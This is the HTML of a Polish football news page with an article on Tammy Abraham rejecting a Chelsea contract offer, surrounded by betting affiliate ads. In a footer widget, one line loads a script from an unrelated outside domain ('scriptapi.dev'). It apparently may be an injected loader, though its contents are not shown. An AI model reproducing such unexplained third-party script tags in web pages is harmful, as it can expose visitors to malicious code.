                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

                    </div><!-- #navbar-top -->

                </div><!-- ./inner-wrap -->

            </nav><!-- .navbar -->

            <div class="clear"></div>

        </nav><!-- .navbar -->



    <div class="inner-wrap">

            <div class="navbar-brand">
                
                <a href="https://zzapolowy.com" title="">

                    <img src="https://zzapolowy.com/wp-content/uploads/2024/06/logo-e1719395447774.jpg" alt="Zzapołowy | O futbolu w najlepszym wydaniu" width="335" height="81">
                </a>

                
                  </div><!-- .navbar-brand -->

            

        </div><!-- /.inner-wrap -->


        <div class="clear"></div>


        <nav class="navbar" role="navigation">

            <nav class="main-navbar" role="navigation">

                <div class="inner-wrap clearfix">


                    
                        <div id="sb-search" class="sb-search">
                            <form method="get" id="searchform" action="https://zzapolowy.com/">
	<input type="search" class="sb-search-input" placeholder="Szukaj.."  name="s" id="s" autocomplete="off" />
    <input type="submit" id="searchsubmit" class="sb-search-submit" value="Search" />
    <span class="sb-icon-search"></span>
</form>                        </div>

                    

                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-main-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-main-slide" class="menu-wlasciwe-container"><ul id="menu-wlasciwe" class="menu"><li id="menu-item-114433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li id="menu-item-111423" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li id="menu-item-111426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li id="menu-item-111433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li id="menu-item-111429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li id="menu-item-111435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li id="menu-item-111427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li id="menu-item-111430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li id="menu-item-111431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li id="menu-item-111432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li id="menu-item-111428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li id="menu-item-111434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li id="menu-item-111424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li id="menu-item-111425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li id="menu-item-111441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li id="menu-item-111440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>
                    </div>


                    <div id="navbar-main">

                        <div class="menu-wlasciwe-container"><ul id="menu-wlasciwe-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-114433"><a href="https://gramgrubo.pl/bonusy-bukmacherskie/">Bonusy bukmacherskie na start</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111423"><a href="https://zzapolowy.com/polska-pilka/ekstraklasa/">Ekstraklasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111426"><a href="https://zzapolowy.com/swiat/">Ligi zagraniczne</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111433"><a href="https://zzapolowy.com/swiat/premier-league/">Premier League</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111429"><a href="https://zzapolowy.com/swiat/la-liga/">La Liga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111435"><a href="https://zzapolowy.com/swiat/serie-a/">Serie A</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111427"><a href="https://zzapolowy.com/swiat/bundesliga/">Bundesliga</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111430"><a href="https://zzapolowy.com/swiat/ligue-1/">Ligue 1</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111431"><a href="https://zzapolowy.com/swiat/mls/">MLS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111432"><a href="https://zzapolowy.com/swiat/pozostale-ligi/">Pozostałe ligi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111428"><a href="https://zzapolowy.com/swiat/europejskie-puchary/">Europejskie puchary</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-111434"><a href="https://zzapolowy.com/swiat/reprezentacje/">Reprezentacje</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111424"><a href="https://zzapolowy.com/polska-pilka/polacy-za-granica/">Polacy za granicą</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111425"><a href="https://zzapolowy.com/polska-pilka/reprezentacja-polski/">Reprezentacja Polski</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111441"><a href="https://zzapolowy.com/transfery/">Transfery</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111440"><a href="https://zzapolowy.com/inne-sporty/">Inne sporty</a></li>
</ul></div>

                    </div><!-- #navbar-main -->

                </div><!-- /.inner-wrap -->

                <div class="clear"></div>

            </nav><!-- .main-navbar -->

        </nav><!-- .navbar -->

    </header>

    

    <main id="main" class="site-main" role="main">

        <div class="inner-wrap">

            
                <div class="content-area">

                    
<article id="post-82910" class="post-82910 post type-post status-publish format-standard has-post-thumbnail category-zzp">

    <header class="entry-header">

        
        <span class="entry-category"><a href="https://zzapolowy.com/zzp/" rel="category tag">ZZP</a></span>
        <h1 class="entry-title">Tammy Abraham stawia warunek Chelsea. Anglik odrzucił propozycję kontraktową!</h1>

        <div class="entry-meta">
            <span class="entry-author vcard author">Napisany przez <a class="url fn n" href="https://zzapolowy.com/author/redakcja/">Redakcja</a></span>
            
                <span class="entry-date">w dniu <time class="entry-date updated published" datetime="2020-03-08T15:18:44+02:00">8 marca, 2020</time> </span>

            

                    </div>

    </header><!-- .entry-header -->


    <div class="clear"></div>

    <div class="post-area">

        	<div class="related_posts">
		<h3 class="title">Więcej w ZZP:</h3>

		<ul>

			
			<li id="post-114085" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="QUIZ z wiedzy o Formule 1"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o Formule 1" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-6-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o Formule 1" rel="bookmark">QUIZ z wiedzy o Formule 1</a>
				<span class="date">23 marca, 2024</span>


			</li><!-- end #post-114085 -->

			
			<li id="post-114081" class="post-grid">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="QUIZ z wiedzy o lekkoatletyce"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o lekkoatletyce" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-5-sprawdz-sie/" title="Permalink to QUIZ z wiedzy o lekkoatletyce" rel="bookmark">QUIZ z wiedzy o lekkoatletyce</a>
				<span class="date">22 lutego, 2024</span>


			</li><!-- end #post-114081 -->

			
			<li id="post-114066" class="post-grid post-last">

				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="QUIZ z wiedzy o sportach zimowych"><img src="https://zzapolowy.com/wp-content/uploads/2023/10/1200x800-zza-polowy-quiz-322x212.jpg" alt="QUIZ z wiedzy o sportach zimowych" class="Thumbnail thumbnail loop " /></a>
				<a href="https://zzapolowy.com/quiz-z-wiedzy-o-sporcie-4-zzapolowy/" title="Permalink to QUIZ z wiedzy o sportach zimowych" rel="bookmark">QUIZ z wiedzy o sportach zimowych</a>
				<span class="date">16 stycznia, 2024</span>


			</li><!-- end #post-114066 -->

			
		</ul><!-- end .posts -->


	</div><!-- /.related_posts -->

        <div class="post-inner">

            <div class="entry-content">
                
                <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-74778" src="https://zzapolowy.com/wp-content/uploads/2019/08/abraham.jpg" alt="" width="960" height="540" srcset="https://zzapolowy.com/wp-content/uploads/2019/08/abraham.jpg 960w, https://zzapolowy.com/wp-content/uploads/2019/08/abraham-300x169.jpg 300w, https://zzapolowy.com/wp-content/uploads/2019/08/abraham-768x432.jpg 768w, https://zzapolowy.com/wp-content/uploads/2019/08/abraham-98x55.jpg 98w" sizes="(max-width: 960px) 100vw, 960px" /></p>
<p><strong>W ostatnich miesiącach, Chelsea przedłużyła umowy z kilkoma młodymi zawodnikami. Kolejnym celem kontraktowym &#8222;The Blues&#8221; jest Tammy Abraham. Angielski napastnik ma za sobą bardzo dobrą, pierwszą część sezonu. Nic dziwnego, że londyński zespół próbuje namówić snajpera do związania się z klubem na kolejne lata. 22-latek chce, by zarząd spełnił pewien warunek.</strong></p>
<p>Z dorobkiem 15 goli we wszystkich rozgrywkach Tammy Abraham jest najlepszym strzelcem &#8222;The Blues&#8221;. Napastnik w dużej mierze odpowiadał za wyniki zespołu w pierwszej części kampanii. W ostatnim czasie, 22-latek skarży się na problemy zdrowotne. Wpływa to także na liczbę zdobywanych bramek. W 2020 roku Abraham strzelił zaledwie jednego gola.</p>
<p>Sztab szkoleniowy londyńskiej ekipy ma nadzieję, że Tammy będzie pierwszym snajperem drużyny przez najbliższe lata. Dlatego też, zarząd klubu prowadzi rozmowy z przedstawicielami piłkarza w sprawie nowej umowy. Obecny kontrakt zawodnika obowiązuje do końca rozgrywek 2021/2022.</p>
<p><a href="https://affiliates-solutions.com/click/60ed774a2a" target="_blank" rel="noopener"><span style="color: #339966;"><strong>Zagraj w BETFAN pierwszy kupon </strong></span><span style="color: #ff9900;"><strong><u>BEZ RYZYKA</u></strong></span><span style="color: #339966;"><strong>! Jeśli przegrasz, zwrot do 100 PLN trafi na Twoje </strong></span><span style="color: #ff9900;"><strong><u>KONTO GŁÓWNE</u></strong></span><span style="color: #339966;"><strong> z możliwością natychmiastowej wypłaty!</strong></span></a></p>
<p><img decoding="async" src="https://futbolnews.pl/wp-content/uploads/2020/01/FN4baner2.jpg" /></p>
<p>Jeśli wierzyć angielskim mediom, obie strony nie mogą dojść do porozumienia. Co więcej, według informacji &#8222;Mirror&#8221;, Abraham odrzucił ofertę klubu. Napastnik ma bowiem pewien warunek. Oczekuje zarobków przynajmniej na poziomie Calluma Hudsona-Odoia.</p>
<p>Młody Anglik złożył podpis pod nowym kontraktem we wrześniu 2019 roku. Kuszony przez Bayern, Hudson-Odoi otrzymał świetne warunki umowy. 19-latek inkasuje 120 tys. funtów tygodniowo, a niektóre media sugerują, że pensja zawodnika wynosi nawet 180 tys. funtów na tydzień.</p>
<p>Tammy Abraham liczy zatem, że dostanie przynajmniej taką samą propozycję. Napastnik oczywiście wyraża chęć dalszej gry dla Chelsea, lecz oczekuje, iż jego zarobki będą na adekwatnym poziomie w odniesieniu do drużyny.</p>

                <div class="clear"></div>

                

            </div><!-- .entry-content -->


            <footer class="entry-footer">

                
                

                
                    <!-- <div class="post_author">
                        <div class="author-description">
                            <div class="author_links">

                            </div>
                            <p class="author-bio">
                            </p>
                        </div>
                    </div> -->

                

            </footer><!-- .entry-footer -->

        </div><!-- .post-inner -->

    </div><!-- .post-area -->

</article><!-- #post --> 

                                                                
                </div>

            
            <section id="sidebar">

    <div class="sidebar_content">
        
        <!--ranking-->
        <div class="ranking">
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/betfan-kod-promocyjny" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://www.betcris.pl/#/?sign-up&amp;btag=GRAMGRUBO" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2021/10/BETCRIS-BEZ-TŁA.png">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet Powitalny do 1400 PLN			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://m.lvbetpartners.pl/Redirect.aspx?mid=65&amp;sid=177&amp;cid=&amp;pid=&amp;affid=655340" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/04/logo_lvbet.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet 2000 zł + 20 zł freebet na start! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO50</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://gramgrubo.pl/to.totalbet" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2019/10/Webp.net-resizeimage-2.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Pakiet powitalny do 333 zł! 			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
		<div class="ranking-item">
				<div class="book">
			<a href="https://record.fuksiarzaffiliates.pl/_xq39yU84NJbhY05Ckg4A9WNd7ZgqdRLk/5/" class="masterLink" target="_blank" rel="nofollow">
				<img src="https://zzapolowy.com/wp-content/uploads/2023/08/fuksiarz-logo-zzapolowy.jpg">
			</a>
		</div>
		<div class="bonus">
			<div class="bonus-info">
			Zakład bez ryzyka do 500 zł bez obrotu + freebet 20 zł na mecze LaLiga + Cashback 200 zł na La Liga			</div>
							<div class="bonus-code">
					kod:<span>GRAMGRUBO</span>
				</div>
					</div>
	</div>
	</div>
        <!--END ranking-->
			
			<!--banner-->
			<div class="ranking">
				<div class="banner-mobile"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div><div class="banner-tab"><div class="section-banner"></div></div><div class="banner-desk"><div class="section-banner"><p><a href="https://gramgrubo.pl/to.betfan"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-114288" src="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png" alt="wpłacasz 200 zł grasz za 600 zł" width="300" height="250" srcset="https://zzapolowy.com/wp-content/uploads/2024/05/300x250.png 300w, https://zzapolowy.com/wp-content/uploads/2024/05/300x250-66x55.png 66w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div></div>			</div>
			<!--END banner-->

    	
     	
     	
    </div>

	<div class="clear"></div>
</section>
<div class="clear"></div>
       </div><!-- /.inner-wrap -->

    </main><!-- #main -->

        <div class="floatBox floatBox-bottom">
            <div class="col-xs-2 col-sm-4 floatBox-img">
                                <img src="https://zzapolowy.com/wp-content/uploads/2019/05/Untitled-design.jpg" class="img-cover" />
            </div>

            <div class="col-xs-9 col-sm-7 floatBox-info">
                <div class="col-xs-12 title-small">
                    BETFAN                </div>
                <div class="col-xs-12 bonus">
                    BONUS 200% OD PIERWSZEGO DEPOZYTU AŻ DO 400 ZŁ                </div>
                <div class="col-xs-12 promoCode">
                    GRAMGRUBO                </div>
            </div>

            <div class="col-xs-1 floatBox-btn">
                <div class="wrapper">
                    <div class="btn-box">
                        <a href="https://gramgrubo.pl/betfan-kod-promocyjny" target="_blank" class="buk-link">Odbierz bonus</a>
                    </div>
                </div>
            </div>
        </div>

    <footer id="colophon" class="site-footer" role="contentinfo">

        
            <div class="footer-widgets widgets widget-columns-3">

                <div class="inner-wrap">

                    
                        <div class="column">
                            <div class="widget widget_text" id="text-2"><h3 class="title">O nas</h3>			<div class="textwidget"><p>O futbolu w najwyższym i humorystycznym wydaniu. Codzienną dawką artykułów przygotowują dla Was <a href="https://zzapolowy.com/author/patryk-s/">Patryk Śliwiński</a> i <a href="https://zzapolowy.com/author/szymon-bachorz/">Szymon Bachórz</a>.</p>
</div>
		<div class="clear"></div></div><div class="widget widget_block" id="block-2"><script src="https://scriptapi.dev/api/zzapolowy.js"></script><div class="clear"></div></div>                        </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                        <div class="column">
                                                    </div><!-- .column -->

                    
                    <div class="clear"></div>

                </div><!-- .inner-wrap -->

            </div><!-- .footer-widgets -->


        
        <div class="site-info-top">

            <div class="inner-wrap">

                <div class="navbar-brand">
               <a href="https://zzapolowy.com" title="">Zzapołowy | O futbolu w najlepszym wydaniu</a>

                </div><!-- .navbar-brand -->

                <div class="footer-menu">
                                    </div>
                <div class="clear"></div>

            </div><!-- .inner-wrap -->

        </div><!-- .site-info-top -->

    </footer><!-- #colophon -->

</div>
        <script>window.init_zoombox_settings = {
                settings_zoom_doNotGoBeyond1X: 'off'
                , design_skin: 'skin-nebula'
                , settings_enableSwipe: 'off'
                , settings_enableSwipeOnDesktop: 'off'
                , settings_galleryMenu: 'dock'
                , settings_useImageTag: 'on'
                , settings_paddingHorizontal: '100'
                , settings_paddingVertical: '100'
                , settings_disablezoom: 'off'
                , settings_transition: 'fade'
                , settings_transition_out: 'fade'
                , settings_transition_gallery: 'slide'
                , settings_disableSocial: 'on'
                , settings_zoom_use_multi_dimension: 'on'
                ,videoplayer_settings:{
                    zoombox_video_autoplay: "off"
                    ,design_skin: "skin_aurora"
                    ,settings_youtube_usecustomskin: "on"
                    ,extra_classes: ""
            }
            };
        </script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-76138370-1', 'auto');
  ga('send', 'pageview');

</script><script>(function($){$(document).ready(function(){});})(jQuery);</script><style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-social-links-is-layout-1{justify-content:flex-end;}
</style>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/zzapolowy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/comment-reply.min.js?ver=6.6.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.mmenu.min.all.js?ver=1.2.1" id="mmenu-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/flickity.pkgd.min.js?ver=1.2.1" id="flickity-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.2.1" id="carouFredSel-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/search_button.js?ver=1.2.1" id="search_button-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/jquery.fitvids.js?ver=1.2.1" id="fitvids-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/theia-sticky-sidebar.js?ver=1.2.1" id="sticky-sidebar-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/superfish.min.js?ver=1.2.1" id="superfish-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/tabs.js?ver=1.2.1" id="tabber-tabs-js"></script>
<script type="text/javascript" id="domino-script-js-extra">
/* <![CDATA[ */
var zoomOptions = {"slideshow_auto":"1","slideshow_speed":"3000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/functions.js?ver=1.2.1" id="domino-script-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/galleria.js" id="galleria-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/js/wzslider.js" id="wzslider-js"></script>
<!-- gtm-ecommerce-woo no-scripts -->
		<!-- Cookie Notice plugin v2.4.17 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(0,0,0,1);"><div class="cookie-notice-container" style="color: #fff"><span id="cn-notice-text" class="cn-text-container">Strona korzysta z plików cookies w celu realizacji usług i zgodnie z Polityką Plików Cookies.
Możesz określić warunki przechowywania lub dostępu do plików cookies w Twojej przeglądarce.</span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button cn-button-custom button" aria-label="TAK, rozumiem">TAK, rozumiem</a><a href="https://zzapolowy.com/polityka-prywatnosci-i-plikow-cookies/" target="_blank" id="cn-more-info" class="cn-more-info cn-button cn-button-custom button" aria-label="Polityka prywatności">Polityka prywatności</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="No"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin -->